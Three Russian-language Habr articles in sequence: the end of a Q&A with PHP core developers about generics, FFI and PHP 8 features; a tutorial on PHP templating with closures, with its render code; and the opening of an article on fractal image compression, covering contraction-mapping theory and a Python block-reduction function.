* Monomorphization (мономорфизация): С точки зрения пользователя, это очень похоже на реификацию, но подразумевает, что для каждой комбинации аргументов дженериков генерируется новый класс. То есть, `Foo` не будет хранить информацию что, класс `Foo` инстанциирован с параметром `T`, а вместо этого будут созданы классы `Foo_T1, Foo_T2, …, Foo_Tn` специализированный для данного типа параметра.
*> Вы сказали, что мономорфизированные дженерики ухудшат производительность, а reified дженерики потребуют много изменений во всей кодовой базе.*
Основная проблема мономорфизации — это не столько производительность, (теоретически она хороша, и даже в случае reifieid дженериков может быть смысл мономорфизировать “горячие” классы по причинам производительности.), сколько использовании памяти. Для каждой комбинации типов аргументов должен быть сгенерирован отдельный класс. Если это также предполагает дублирование всех методов (которые могут зависеть от аргументов типов), то для этого потребуется много памяти.
Мономорфизация как главная стратегия реализации не имеет смысла в PHP. Она важна для таких языков, как C++ или Rust, где возможность специализировать код для определенных типов имеет большое значение для производительности (и даже в этом случае размер кода остается большой проблемой). В PHP мы не получим от него достаточной выгоды в плане производительности, чтобы оправдать накладные расходы по памяти (опять же, когда речь идет об общей мономорфизации). Тем более что непонятно, как можно кэшировать мономорфизированные методы в opcache (из-за требований иммутабельности).
Единственная причина, по которой мономорфизация была предложена в качестве стратегии реализации, заключается в том, что она упростит реализацию наивной модели дженериков. Предполагается, что нам просто нужно сгенерировать новые классы для всех комбинаций, а остальным частям ядра вообще ничего не нужно знать о дженериках. Однако эта идея ломается, если учесть вариативность дженерик параметров (Traversable — это Traversable), поскольку такие отношения не могут быть смоделированы без непосредственного знания дженерик параметров.
*> Не было заметно особо отзывов по [исследованию дженериков](https://github.com/PHPGenerics/php-generics-rfc/issues/45), которое вы опубликовали на GitHub. Были ли закулисные разговоры об этом, или это все?*
Нет, не было особо разговоров об этом. В последний раз, когда я говорил об этом с Дмитрием, его позиция была (неудивительно) жестким "нет". Слишком много сложностей добавляется, потенциально слишком большое влияние на производительность.
Сложность — это довольно большая проблема для нас, и я думаю, что ее сильно недооценивают не-контрибьюторы. Добавление фич, которые кажутся простыми на поверхности, как правило, взаимодействуют с другими существующими фичами таким образом, что они раздувают сложность. Например, типы свойств концептуально являются очень простым дополнением, но их взаимодействие со ссылками невероятно сложно, и составляет подавляющее большинство сложности реализации.
Дженерики трудны даже на чисто концептуальном уровне. В то время как мы склонны говорить о вопросах реализации, так как они являются непосредственным блокиратором, есть много аспектов дизайна, которые остаются неясными. Одна из частей, которая меня особенно беспокоит, это вопрос вывода типов:
```
function test(): List {
// We don't want to write this:
return new List(1, 2, 3);
// We want to write this:
return new List(1, 2, 3);
}
```
Мы точно не хотели бы, чтобы людям на PHP пришлось писать больше типов, чем на современном статически типизированном языке, таком как Rust. Однако, я не совсем понимаю, как вывод типов для дженерик параметров в настоящее время может быть интегрирован в PHP. В первую очередь из-за очень ограниченного представления о кодовой базе, которая есть у компилятора PHP (он видит только один файл за раз). Приведенный выше пример очевиден, но почти все, что выходит за его рамки, кажется быстро переходящим в "невозможное".
Это оставляет меня в конфликте с поддержкой дженериков в PHP, и это также является причиной, по которой я не настаивал на обсуждениях этой темы. Я сам не уверен, что это хорошая идея.
*> Вы рассматривали стираемые дженерики, как это делает Python?*
And that leaves us with the cowards way out…
Во-первых, я думаю, что неправильно говорить, что у Python есть стираемые дженерики. У Python все типы стираемые – и это все меняет. Если вся ваша модель типов заключается в том, что аннотации типов игнорируются во время выполнения и проверяются отдельным статическим анализатором, то это отдельный самодостаточный подход. Это как phpdoc в PHP.
Наша проблема в том, что у нас уже есть реализация типизации, которая работает путем валидации типов во время выполнения. Делать часть типов валидированными во время выполнения, и часть из них полностью игнорируемыми, было бы неконсистентно (хотя я думаю, что неконсистентность — это своего рода девиз PHP...).
Хуже того, в PHP даже не будет встроенного валидатора типов, а проблема будет делегирована стороннему инструменту статического анализа, такому как psalm, phpstan или phan (или, по крайней мере, как я понимаю). Это означает, что тип может быть нарушен по умолчанию, и вы должны пойти еще добавить что-то, чтобы предотвратить это.
Еще хуже (черт возьми, насколько хуже может быть?), у нас в PHP есть разделение типов на слабое и строгое. Типы в PHP – это не просто декларации типов, они также могут действовать как приведение типов!
Это означает, что следующие два подхода реализации, один без дженериков, а другой с, на самом деле будут иметь разное поведение во время выполнения:
```
class StringList {
public function add(string $value) { $this->data[] = $value; }
}
$list = new StringList;
$list->add(42);
var_dump($list); // ["42"]
```
```
class List {
public function add(T $value) { $this->data[] = $value; }
}
$list = new List;
$list->add(42);
var\_dump($list); // [42]
```
Даже `strict_types=1` не полностью спасает нас от этого, потому что преобразования int->float по-прежнему разрешены.
И это оставляет нас в тупике. Очевидно, что стирание типов является наиболее жизнеспособным подходом с чисто технической точки зрения, но оно также очень неконсистентно и оставляет нам большую дыру в типобезопастности.
Sorry, I just don't have a good answer for you :(
---
Есть попытка стандартизировать синтаксис и семантику дженериков в PHP: [ссылка](https://github.com/DaveLiddament/php-generics-standard). Пока она довольно сырая и на ранней стадии обсуждения.
Что можно сделать, чтобы разработка PHP стала доступной более широкому кругу разработчиков?
-------------------------------------------------------------------------------------------
**Под этим заголовком мы объединили 3 оригинальных вопроса с ноябрьского стрима**
Расскажите, пожалуйста, о текущем состоянии в области публикаций о внутреннем устройстве PHP (яызка и виртуальной машины). Есть ли что-то, что может помочь, кроме непосредственно чтения исходников?
Какой нужен минимум знаний для разработки ядра и вирт машины?
Как попасть к вам в команду? Спасибо за ответ!
Когда можно будет писать php на php?
Ядро PHP в обозримом будущем останется на C. Поэтому если есть желание контрибьютить, то придется с ним разобраться. Никита обновляет [PHP Internals book](https://www.phpinternalsbook.com/), в котором описаны внутренности ядра.
И есть статья Никиты [PHP 7 Virtual Machine](https://www.npopov.com/2017/04/14/PHP-7-Virtual-machine.html) и даже [перевод](https://habr.com/ru/company/badoo/blog/327068/) — она актуальна и из нее можно почерпнуть все самое важное для старта.
Что касается расширений, то тут есть потенциал для развития. Никита и Дмитрий занимаются исследованием возможности писать расширения на PHP. Ждем результатов этого исследования.
Планируется ли открыть внутреннее API PHP наружу через FFI, чтобы писать экстеншены на самом языке? С учетом отказа от PECL в PHP 8 вопрос становится актуальным.
-----------------------------------------------------------------------------------------------------------------------------------------------------------------
Такого плана нет.
Задепрекейчен сам инструмент pecl, который использовался для установки расширений, потому что он использовал PEAR. А расширения, конечно же, не задепрекейчены.
Можно ли будет подключать к PHP модули на других языках, кроме C? Я видел примеры подключения Rust через FFI — и это очень криво выглядит.
------------------------------------------------------------------------------------------------------------------------------------------
Теоретически это возможно, но технически никто не занимался написанием нужных интерфейсов для FFI.
В качестве альтернативы FFI есть возможность подключения wasm модулей: [wasmerio/wasmer-php](https://github.com/wasmerio/wasmer-php).
Какое будущее у FFI?
--------------------
Кажется, что в FFI уже есть все, чтобы его использовать. Пока использование не особо активно.
Убили короткий тэг. Чем руководствовались, какой в этом смысл?
--------------------------------------------------------------
Если речь про , то его не убили. Было горячее обсуждение <a href="https://wiki.php.net/rfc/deprecate\_php\_short\_tags\_v2"RFC, но в итоге решили, что в ближайшие 5 лет трогать его не будут.
Зачем добавляют mixed type?
---------------------------
Есть два основных аргумента в его пользу:
— mixed сигнализирует о том, что тип не забыли указать, просто он не может быть уточнён,
— mixed часто фигурирует в документации PHP.
Подробнее можно прочитать в предложении [RFC](https://wiki.php.net/rfc/mixed_type_v2).
> Подписывайтесь на канал [**PHP Digest**](https://t.me/phpdigest), чтоб узнавать про такие вещи первыми. Про mixed [была заметка](https://t.me/phpdigest/147) еще в мае 2020.
>
>
Будет ли развитие рефлексии? Изменение проперти типов?
------------------------------------------------------
Изменения типов свойств, то есть `ReflectionProperty::setType`, и вообще любых изменений классов не будет никогда. Классы неизменяемы — это часть философии языка.
Почему Reflection медленный?
----------------------------
Нет одной вещи из-за которой это медленно, тут набор факторов. Никита его оптимизировал в последних версиях. Но если есть какой-то конкретный случай, то лучше создать баг и Никита постарается разобраться.
Почему php разработчики получают меньше, чем Java разработчик (примерно одного уровня). Или это не так?
-------------------------------------------------------------------------------------------------------
Думаю, заработок зависит не столько от языка программирования, сколько от других факторов.
Во-первых, от сложности задач и уровня ответственности, который предполагают эти задачи.
Поскольку на PHP делается очень много простого веба (небольшие сайты, CMS и т. п.), то и средний уровень зарплат возможно ниже.
А во-вторых, от особенностей рынка.
Профессии на хайпе более востребованы, а специалистов меньше, соответственно они дороже. К маргинальным технологиям это тоже относится. Условно Cobol или Perl разработчиков днем с огнем не сыщешь и получают они много. PHP не попадает ни в одну из этих категорий.
Кроме того, что такое “Java и PHP разработчики примерно одного уровня”? Как вы сравниваете?
Почему стоит выбрать PHP, а не Go или Node.js?
----------------------------------------------
Выбирайте, что больше нравится.
PHP это в основном веб-разработка. Сейчас более популярны "универсальные" языки типа Python и JS. Планируется ли расширять зону применения PHP?
-----------------------------------------------------------------------------------------------------------------------------------------------
PHP, как язык, такой же универсальный как JS или Python. Вопрос в рантаймах, то есть где его можно запускать. Станет ли возможным запускать PHP в браузере, как JS? Не думаю, потому что зачем?
Одним из мотивов для FFI и JIT как раз был потенциал применения PHP в других сферах. Что из этого выйдет — поживем-увидим.
Планируете ли вы интегрировать final свойства в PHP, как, например, immutable data classes в Java?
--------------------------------------------------------------------------------------------------
Идея иммутабельности в том или ином виде постоянно витает в PHP-сообществе. Были разные RFC на эту тему. Скорее всего, что-то будет.
Есть [подробное исследование](https://peakd.com/hive-168588/@crell/object-properties-and-immutability) темы от Larry Garfield. И есть черновик [RFC по аксессорам свойств](https://wiki.php.net/rfc/property_accessors), который позволит делать иммутабельные объекты.
Планируется ли уменьшение бюрократии для небольших патчей? Упираюсь в то, что ради мелкого патча просят создать RFC с полным фаршем.
------------------------------------------------------------------------------------------------------------------------------------
Давайте конкретные примеры. RFC требуются для изменений в синтаксисе языка или при поломке обратной совместимости. Очень много изменений проходит [обычными пул-реквестами](https://github.com/php/php-src/pulls?q=is%3Apr+is%3Aclosed+sort%3Aupdated-desc) без RFC.
Если нужна помощь с оформлением RFC — пишите либо мне [pronskiy](https://habr.com/ru/users/pronskiy/), либо [@Danack](https://github.com/Danack). Кстати, можно ознакомиться с его репозиторием c непринятыми RFC [github.com/Danack/RfcCodex](https://github.com/Danack/RfcCodex) и [документом по этикету RFC](https://github.com/Danack/RfcCodex/blob/master/rfc_etiquette.md).
Почему фичи PHP 8 такие сырые?
------------------------------
Привет, Кирилл [serafimarts](https://habr.com/ru/users/serafimarts/) :-) Жизнь слишком коротка, чтобы закончить хоть что…
1. *Именованные аргументы не гарантируют совместимость на уровне интерфейсов и значительно увеличивают проблемы BC для OS библиотек.*
Есть [предложение](https://wiki.php.net/rfc/named_parameter_alias_attribute) по атрибуту для задания алиасов `#[NamedParameterAlias]`.
2. *Атрибуты не имеют возможности иерархичной/вложенной декларации и текущий API не позволяет их ввести нормально в будущем.*
См. ниже.
3. *Property Promotion не доделан: Зачем нужны фигурные скобки у конструктора с такими аргументами? Как декларативно их прокинуть в родительский конструктор?*
Не помню, чтоб кто-то поднимал этот вопрос. Почему ты не задал его во время обсуждения RFC?
4. *Почему добавили match, нарушающий дизайн языка? А если добавляются выражения, то где ""$some = foreach (...) => ..."" или ""$some = if(...) => ...""?"*
Видимо, потому, что другие выражения мало кому нужны. Всегда можно создать RFC.
5. *Зачем добавлять union types без возможности их внешней декларации: "type iterable = array | \Traversable""? Почему только дизъюнкция и нет конъюнкции типов?*
Алисы типов годная идея, обсуждается, пока без конкретных планов. По поводу конъюнкции — см. ответ в первом вопросе про развитие тайпхинтов.
6. *Зачем костыль со Stringable, но не добавлять такие же неявные имплементации Countable, Serializable, etc...? — Почему утиная типизация только для Stringable?*
`Stringable` нужен, чтоб можно было использовать объект с `__toString()` там, где стоит тайпхинт `string`. C `Countable` и `Serializable` такой проблемы нет.
Иногда это выбор между «сделать так» или «вообще никак». В разных RFC голосования склоняется в ту или иную сторону.
Какие перспективы по введению nested attributes?
------------------------------------------------
Ответ есть в самом RFC: [Why are nested attributes not allowed?](https://wiki.php.net/rfc/attributes_v2#why_are_nested_attributes_not_allowed)
Вложенность атрибутов означает, что определение атрибута будет в аргументе к другому атрибуту. Это намеренно не разрешено, потому что аргумент атрибута это константное AST. Это понятный и стандартный синтаксис. Разрешение вложенных атрибутов потенциально может привести к конфликтам в будущем, а также усложняет для пользователей понимание этого нового контекста, который ведет себя иначе, чем другие части языка.
То есть, теоретически поддержку сделать можно, но пока не планируется.
А почему с вводом аннотаций не ввели сразу какую то привязку к функциям или методам из коробки, как в том же питоне?
--------------------------------------------------------------------------------------------------------------------
Это другой концепт. Атрибуты в PHP — это метаданные, а в Python – это декораторы.
Если хочется именно декораторы, возможно, наилучшим решением будет [goaop/framework](https://github.com/goaop/framework). Пока он, правда, не совместим с PHP 8.
Планируется ли улучшение SPL или поддержки разных структур данных в PHP?
------------------------------------------------------------------------
**Вот пара вопросов на этот счет от зрителей стрима**
Есть какие-то планы по развитию/улучшению SPL в сторону <https://github.com/php-ds>
Планируется ли добавить в ядро PHP хорошо спроектированные популярные структуры данных: деревья, графы, списки, очереди, множества, кортежи и т.д.
Планируется ли добавление специализированных структур данных (кортежи, множества, деревья т.д.) в ядро?
Есть интерес улучшить эту часть PHP. Из недавнего: [обсуждается](https://externals.io/message/113141) возможность добавить неймспейс SPL.
Что касается [php-ds](https://github.com/php-ds), то его [автор не хотел бы](https://github.com/php-ds/ext-ds/issues/156), чтоб расширение мерджили в ядро, потому что в этом случае он был бы привязан к релизному циклу PHP.
Есть ощущение, что поддержка обратной совместимости мешает развитию языка. Есть планы по уменьшению зависимости от накопленного массива кода?
---------------------------------------------------------------------------------------------------------------------------------------------
Да, такие планы есть, более того в каждом релизе что-то делается для этого.
Вот пример из недавнего: [Restrict $GLOBALS usage](https://wiki.php.net/rfc/restrict_globals_usage) – ограничено использование $GLOBALS, что позволило избавиться от кучи внутренних проверок и упростить кодовую базу. Именно об этом [говорил Дмитрий Стогов на стриме](https://www.youtube.com/watch?v=QSszmWIrRyw&t=6289) отвечая на вопрос: «что стоило бы убрать в следующих версиях PHP».
Планируется ли в php добавлять библиотеки для машинного обучения?
-----------------------------------------------------------------
Нет. А в каком языке они есть в ядре?
Можно использовать [RubixML/ML](https://github.com/RubixML/ML) или просто специализированные инструменты.
Как вы относитесь к гегемонии Laravel? AR/статик-методы/трейты
--------------------------------------------------------------
Популярность Laravel точно помогает PHP, а значит помогает и всем, кто пользуется языком.
AR/статик-методы — дело вкуса. Про трейты Никиты уже высказался, а [на стриме](https://www.youtube.com/watch?v=xoEPNiMtVps) обсудили их вдоль и поперек.
Целесообразно ли поддерживать активно-растущий проект на php 5.6 или начинать понемногу переписывать на php 7 или 8?
--------------------------------------------------------------------------------------------------------------------
Нецелесообразно. Более того, крайне опасно. Лучше активно пофиксить совместимость с PHP 8.0. Не переписывать все на новый лад, а просто сделать возможным запуск минимальными исправлениями. А новые фичи уже делать с использованием новых возможностей.
Есть приведение типов, например int или array, — можно сделать приведение типов к объекту?
------------------------------------------------------------------------------------------
[Можно](https://www.php.net/manual/en/language.types.object.php#language.types.object.casting).
В php есть довольно старое расширение php SOAP. Будет ли оно как-то развиваться/дополняться?
--------------------------------------------------------------------------------------------
Расширение очень старое и над ним никто активно не работает. Более того, в нем самое большое число открытых багов из всех расширений PHP.
Если вам нужен SOAP, то лучше использовать юзерленд реализации на PHP, а не расширение.
А с какой версии можно использовать или в typehint? CurlHandle|false
--------------------------------------------------------------------
Объединенные типы появились [в PHP 8.0](https://www.php.net/releases/8.0/ru.php#union-types).
А для чего добавили $object::class? Теперь будут споры что же использовать get\_class() или ::class
---------------------------------------------------------------------------------------------------
Добавили для консистентности. Зачем спорить, если можно использовать только новый вариант? roll\_safe.gif
Какое будущее у поддержки альтернатив сред выполнения? GraalVM как пример.
--------------------------------------------------------------------------
Никита и Дмитрий не планируют этим заниматься. Но есть другие люди, возможно кто-то и сделает что-то подобное. В частности, есть [концепт для GraalVM](https://github.com/abertschi/graalphp).
Будут ли когда-нибудь в PHP возможность запретить доступ к внутренним классам извне библиотеки? Чтобы библиотека предоставляла доступ только к интерфейсным классам, а внутренние использовать запрещено.
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
Такая идея возникала [RFC Namespace visibility](https://wiki.php.net/rfc/namespace-visibility) и даже чуть раньше была [реализация подобного](https://github.com/php/php-src/pull/947). Проблема в том, что хотелось бы private/internal на уровне пакетов. А у нас только неймспейсы и поэтому непонятно как это должно работать.
Пока остается использовать PHPDoc тэг `@internal`.
Будет ли возможность определить, какие трейты использует класс? По аналогии с class\_implements
-----------------------------------------------------------------------------------------------
[class\_uses()](https://www.php.net/manual/en/function.class-uses.php)
Применение каких новинок PHP 8 будет влиять на снижение производительности?
---------------------------------------------------------------------------
Почти всех :-) Хоть оно и незначительное. Кроме, разве что, проверки типов когда много используется наследования. Но в PHP 8.1 станет намного лучше благодаря inheritance cache.
Сколько можно выиграть в производительности, если убрать все проверки типов рантайме?
-------------------------------------------------------------------------------------
Зависит от приложения. Вот inheritance cache для Symfony дает прирост 8% — это приблизительно и есть оверхед проверки типов.
Ребята, по памяти будут улучшения? как пример двигать sbrk при застоях и больших дырках
---------------------------------------------------------------------------------------
Такая проблема действительно может быть. Например, при использовании расширений, которые выделяют память, используя аллокатор операционной системы, а не PHP. Например, так ведет себя libxml. Но как бороться с этим непонятно. Пока решения нет.
Какие компании финансируют развитие php? Неужели новые версии php выпускают энтузиасты безвозмездно?
----------------------------------------------------------------------------------------------------
Прямо: Zend, JetBrains, Microsoft. Косвенно много других, например, MongoDB, Oracle,
Сколько человек работает над ядром пхп?
---------------------------------------
Фултайм работают трое: Никита Попов (JetBrains) и Дмитрий Стогов (Zend) над ядром, и Christoph M. Becker (Microsoft) над расширениями.
Активное участие принимают многие. Можно посмотреть по [статистике контрибьюторов](https://github.com/php/php-src/graphs/contributors?from=2020-01-05&to=2021-01-21&type=c).
Вот облако тегов тех, кто приложил руку в PHP 8.0:
[](https://php.watch/articles/php80-posters)
*Картинка от [php.watch](https://php.watch/articles/php80-posters).*
Когда будет PHP 8.1.0?
----------------------
Новые версии языка выходят каждый год приблизительно в ноябре-декабре. Соответственно, PHP 8.1 ожидается в конце 2021.
### p.s. Подключайтесь к стриму в субботу, чтобы узнать больше о состоянии PHP в 2021 году | https://habr.com/ru/post/543794/ | null | ru | null |
# Шаблонизация в PHP при помощи лямбда-функций и замыканий
Начиная с php 5.3, мы получили замечательную возможность использовать замыкания и анонимные функции. Они, вместе с альтернативным синтаксисом, очень удобны для использования при шаблонизации (конечно, за исключением случаев, когда верстальщику не надо давать доступ к php), а шаблоны на их основе быстры, легко переводятся в байткод акселератором, могут поддерживать блочное наследование, не требуют компиляции и кеширования, поддерживают скины и очень удобны в разработке.
Предполагается, что читатель имеет опыт работы с шаблонизаторами, например twig. Подробности под катом.
Для начала определимся с семантикой и синтаксисом.
1) Лямбда-функции в шаблоне назовем инструкциями, и будем писать их прописными буквами;
2) Системные и служебные переменные в шаблоне начинаются с символа подчерквания;
3) Все остальные переменные в шаблоне являются его непосредственными агрументами и пишутся со строчной буквы.
Шаблонизатор является объектом-сервисом, имеющем метод рендера:
```
public function exec($_template,array $_data=array(),$_skin=null,$_type='php',&$_buffer=null) {
}
```
В неймспейсе этого метода и будет происходить всё самое интересное.
Для начала, определим переменные и объявим в нём несколько инструкций с замыканиями, в конце добавим обработку результата:
```
public function exec($_template,array $_data=array(),$_skin=null,$_type='php',&$_buffer=null) {
if (!isset($_skin)) $_skin = $this->api->cfg['default_skin'];
if (!$_filename = $this->getFile($_template,$_skin,$_type)) return '';
$_parent = null;
$_api = $this->api;
// Включает в шаблон ссылку на имеющий к нему отношение ресурс
$R = function($name) use ($_template, $_skin) {
echo "/res/t/{$_skin}/{$_template}/$name";
};
// Начинает наследуемый блок шаблона
$BEGIN = function($blockname) {
ob_start();
};
// Заканчивает наследуемый блок шаблона
$END = function($blockname) use (&$_buffer,$_parent) {
if (isset($_buffer[$blockname])) {
ob_end_clean();
echo $_buffer[$blockname];
} else {
$_buffer[$blockname] = isset($_parent)?ob_get_clean():ob_get_flush();
}
};
// Указывает имя расширяемого шаблона
$EXTEND = function($template,$type=null) use (&$_parent) {
if ($template) $_parent =array($template,$type);
};
// Включает другой шаблон внутрь шаблона
$INCLUDE = function($template,$type=null) use ($_data,$_api,$_skin) {
if ($template) echo $_api->templater->exec($template,$_data,$_skin,$type);
};
// Генерирует css-класс для оберточного dom-элемента
$CLASS = function() use ($_template,$_skin) {
echo "t-{$_template} s-{$_skin}";
};
if (!isset($this->instructions)) $this->instructions = $this->getInstructions();
// Вставляет переменную или дефолтное значение
$V = function(&$var,$default='',$raw=false) use ($api) {
if (isset($var)) {
if (is_scalar($var)) echo $raw?$var:htmlspecialchars($var);
else $api->templater->dump($var);
} else {
echo $raw?$default:htmlspecialchars($default);
}
};
// Возвращает переменную или дефолтное значение
$GV = function(&$var,$default='') {
if (isset($var)) return $var;
else return $default;
},
extract($_data);
// Немного магии - работа с языко-зависимыми строками (массив строк, ключом является язык)
if (!isset($_language)) $_language = $this->api->cfg['default_language'];
$L = function(&$stringhash,$default=array('?')) use ($_language,$_api) {
if (!isset($stringhash)) $stringhash = $default;
if (is_string($stringhash)) {
echo htmlspecialchars($stringhash);
return;
}
if (isset($stringhash[$_language[0]])) echo htmlspecialchars($stringhash[$_language[0]]);
elseif (isset($stringhash[$_api->cfg['default_language'][0]])) echo htmlspecialchars($stringhash[$_api->cfg['default_language'][0]]);
else echo htmlspecialchars(reset($stringhash));
};
extract($this->instructions);
ob_start();
include $_filename;
$content = ob_get_clean();
if ($_parent) $content = $this->exec($_parent[0],$_data,$_skin,$_parent[1],$_buffer);
return $content;
}
```
Наследование и переопределение блоков работает следующим образом:
1) Если в начале шаблона задана инструкция $EXTEND(), то расширяемый шаблон задается «предком» текущего шаблона.
2) При начале наследуемого блока ("$BEGIN()") открывается буфер записи. Имя в параметре нужно только для семантики;
3) При завершении наследуемого блока буфер записи выбрасывается в аутпут, или же выбрасывается существующий запомненный буфер, если он был заполнен (здесь нюанс: выполняются оба блока — и предка, и потомка, но выводится один; на практике это не существенно);
Таким образом, сначала рендерится потомок, потом предок. Если в предке есть блоки, определенные в потомке, то они не выводятся, а заменяются блоками потомка. При этом скин предка берется из скина потомка (задается при вызове рендера). Могут быть более двух уровней связи «предок-потомок», в результате функции рендера будет только последний блок с заданным именем.
Инструкции $V, $L и $GV принимают только переменные (с использованием разрешения на изменение "&", которое нужно для того, чтобы исключить предупреждения обрщения к несуществующей переменной; переменная внтури лямбда-функции будет равна null)
Инструкция $R предназначена для вывода ресурсов, привязанных к шаблону. Например так:
```
foreach($GV($pictures,array()) as $picture):?
?>)
endforeach;?
```
Дополнительные инструкции (например, работа с константами и т.д.) могут быть переданы в метод через extract($this->instructions), этот массив лямбда-функций формируется динамически.
Пример шаблона (class используется в теге html с целью указания в одном из скинов height: 100%, например):
```
$L($title,array('en'='No title','ru'=>'Нет заголовка'))?>
$BEGIN('header')?
$L($title,array('en'='No title','ru'=>'Нет заголовка'))?>
=========================================================
$SLOT($langswitch)?
$END('header')?
$BEGIN('content')?
$L($content,array('en'='No content','ru'=>'Нет контента'))?>
$END('content')?
$BEGIN('footer')?
$SLOT($menu\_footer)?
=date('Y')? MyProject
$s=array('en'='Generated','ru'=>'Создано');$L($s)?>: =date('r')?
$END('footer')?
```
Пример использования шаблонизатора при сборке css:
```
. {background: url("$R('bg.png')?")}
. > .left {width: $C('left-margin')?; border: 1px $C('border-color')? solid;}
```
Здесь $C — инструкция для работы с константами. Благодаря шаблонизации, в стилевых файлах можно делать циклы, встраивать функции расчета координат, расширять css-ки, инклудить на стороне сервера, и многое другое интересное. Стили начинаются с точки, потому что сборщик css заменяет точку в начале строку на селектор блока шаблона автоматически, таким образом поддерживается блочная верстка.
Точно так же можно пропускать через шаблонизатор javascript-файлы при сборке компонентов проекта. Например, это удобно для подстановки путей к ajax-запросам и прочим линкам с помощью инструкции $PATH('route\_name',$args).
Все ресурсы шаблонов должны быть собраны сборщиком в папки докрута, а все css-ки и js-ки шаблнов предворены префиксными селекторами (см. "$CLASS()") и склеены в один (ну, два) файла в докруте. Об этих механизмах я расскажу отдельно в других статьях.
Отмечу, что данный подход существует в прототипе в рамках работающей системы, которую я целиком, по понятным причинам, в статье описывать не буду, и является эксперементальным. Основной целью было сокращение потерь времени на разработку из-за долгой компиляции (twig) большого количества шаблонов, при сохранении приемлемого быстродействия. Поэтому с радостью почитаю о нюансах и подводных камнях такого подхода от имеющих опыт людей в комментариях. | https://habr.com/ru/post/136516/ | null | ru | null |
# Фрактальное сжатие изображений
Пару лет назад я написал очень простую реализацию фрактального сжатия изображений для студенческой работы и выложил код на [github](https://github.com/pvigier/fractal-image-compression).
К моему удивлению, репозиторий оказался довольно популярным, поэтому я решил обновить код и написать статью, объясняющую его и теорию.
Теория
======
Эта часть довольно теоретическая, и если вас интересует только документация к коду, можете её пропустить.
Сжимающие отображения
---------------------
Пусть  — [полное метрическое пространство](https://en.wikipedia.org/wiki/Complete_metric_space), а  — отображение из  на .
Мы говорим, что  является [сжимающим отображением](https://en.wikipedia.org/wiki/Contraction_mapping), если существует , такое, что:

Исходя из этого,  будет обозначать сжимающее отображение с коэффициентом сжимания .
О сжимающих отображениях существует две важные теоремы: [теорема Банаха о неподвижной точке](https://en.wikipedia.org/wiki/Banach_fixed-point_theorem) и [теорема коллажа](https://en.wikipedia.org/wiki/Collage_theorem).
*Теорема о неподвижной точке*:  имеет уникальную неподвижную точку .
**Показать доказательство**Сначала докажем, что последовательность , заданная как  является сходящейся для всех .
Для всех :

Следовательно,  является [последовательностью Коши](https://en.wikipedia.org/wiki/Cauchy_sequence), и  является полным пространством, а значит,  является сходящейся. Пусть её пределом будет .
Более того, поскольку сжимающее отображение является [непрерывным как липшицево отображение](https://en.wikipedia.org/wiki/Lipschitz_continuity), оно также является непрерывным, то есть . Следовательно, если  стремится к бесконечности в , мы получаем . То есть  является неподвижной точкой .
Мы показали, что  имеет неподвижную точку. Давайте при помощи противоречия покажем, что она уникальна. Пусть  — ещё одна неподвижная точка. Тогда:

Возникло противоречие.
Далее мы будем обозначать как  неподвижную точку .
*Теорема коллажа*: если , то .
**Показать доказательство**В предыдущем доказательстве мы показали, что .
Если мы зафиксируем  в , то получим .
При стремлении  к бесконечности мы получим требуемый результат.
Вторая теорема говорит нам, что если мы найдём сжимающее отображение , такое, что  близко к , то можем быть уверенными, что неподвижная точка  тоже находится близко к .
Этот результат будет фундаментом для нашей дальнейшей работы. И в самом деле, вместо сохранения изображения нам достаточно сохранить сжимающее отображение, неподвижная точка которого близка к изображению.
Сжимающие отображения для изображений
-------------------------------------
В этой части я покажу, как создавать такие сжимающие отображения, чтобы неподвижная точка находилась близко к изображению.
Сначала давайте зададим множество изображения и расстояние. Мы выберем ![$E = [0, 1]^{h \times w}$](https://habrastorage.org/getpro/habr/formulas/85d/939/56a/85d93956a3e73d4183c58fc51295cbca.svg).  — это множество матриц с  строками,  столбцами и с коэффициентами в интервале ![$[0, 1]$](https://habrastorage.org/getpro/habr/formulas/a5d/538/f83/a5d538f83bd73f9d1c9e8338db9a398a.svg). Затем мы возьмём .  — это расстояние, полученное из [нормы Фробениуса](https://en.wikipedia.org/wiki/Matrix_norm#Frobenius_norm).
Пусть  — это изображение, которое мы хотим сжать.
Мы дважды разделим изображение на блоки:
* Сначала мы разделим изображение на *конечные* или *интервальные* блоки . Эти блоки разделены и покрывают изображение целиком.
* Затем мы разделяем изображение на блоки *источников* или *доменов* . Эти блоки необязательно разделены и необязательно покрывают всё изображение.
Например, мы можем сегментировать изображение следующим образом:
Затем для каждого блока интервала  мы выбираем блок домена  и отображение ![$f_l : [0, 1]^{D_{k_l}} \rightarrow [0, 1]^{R_{l}}$](https://habrastorage.org/getpro/habr/formulas/963/89b/d42/96389bd421e336c59679a787bda50d4e.svg).
Далее мы можем определить функцию  как:

*Утверждение*: если  являются сжимающими отображениями, то и  тоже сжимающее отображение.
**Показать доказательство**Пусть  и предположим, что все  являются сжимающими отображениями с коэффициентом сжимания . Тогда получаем следующее:

Остаётся один вопрос, на который нужно ответить: как выбрать  и ?
Теорема коллажа предлагает способ их выбора: если  находится близко к  для всех , то  находится близко к  и по теореме коллажа  и  тоже находятся близко.
Таким образом мы независимо для каждого  можем построить множество сжимающих отображений из каждого  на  и выбрать наилучшее. В следующем разделе мы покажем все подробности этой операции.
Реализация
==========
В каждый раздел я буду копировать интересные фрагменты кода, а весь скрипт можно найти [здесь](https://github.com/pvigier/fractal-image-compression/blob/master/compression.py).
Разбиения
---------
Я выбрал очень простой подход. Блоки источников и конечные блоки сегментируют изображение по сетке, как показано на изображении выше.
Размер блоков равен степеням двойки и это очень упрощает работу. Блоки источников имеют размер 8 на 8, а конечные блоки — 4 на 4.
Существуют и более сложные схемы разбиения. Например, мы можем использовать дерево квадрантов (quadtree), чтобы сильнее разбивать области с большим количеством деталей.
Преобразования
--------------
В этом разделе я покажу, как создавать сжимающие отображения из  на .
Помните, что мы хотим сгенерировать такое отображение , чтобы  было близко к . То есть чем больше отображений мы сгенерируем, тем больше вероятность найти хорошее.
Однако качество сжатия зависит от количества битов, необходимых для сохранения . То есть если множество функций будет слишком большим, то сжатие окажется плохим. Здесь нужно искать компромисс.
Я решил, что  будет иметь следующий вид:

где  — это функция для перехода от блоков 8 на 8 к блокам 4 на 4,  и  — аффинные преобразования,  изменяет контрастность, а  — яркость.
Функция `reduce` снижает размер изображения, усредняя окрестности:
```
def reduce(img, factor):
result = np.zeros((img.shape[0] // factor, img.shape[1] // factor))
for i in range(result.shape[0]):
for j in range(result.shape[1]):
result[i,j] = np.mean(img[i*factor:(i+1)*factor,j*factor:(j+1)*factor])
return result
```
